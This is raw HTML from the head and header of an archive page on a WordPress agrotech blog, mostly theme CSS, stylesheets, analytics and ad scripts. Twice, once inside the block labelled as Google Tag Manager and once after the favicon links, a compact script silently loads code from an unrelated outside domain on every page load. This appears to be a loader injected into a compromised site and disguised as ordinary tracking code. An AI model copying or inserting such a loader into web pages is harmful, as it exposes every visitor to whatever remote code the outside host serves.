/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="dec861d44aef5e8b00514320-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="dec861d44aef5e8b00514320-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/tags/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/rasha000" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="dec861d44aef5e8b00514320-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="dec861d44aef5e8b00514320-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="dec861d44aef5e8b00514320-text/javascript"></script>
	
<script type="dec861d44aef5e8b00514320-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="dec861d44aef5e8b00514320-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="dec861d44aef5e8b00514320-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="dec861d44aef5e8b00514320-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="dec861d44aef5e8b00514320-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="archive tag tag-461 wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Saturday, January 17, 2026</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
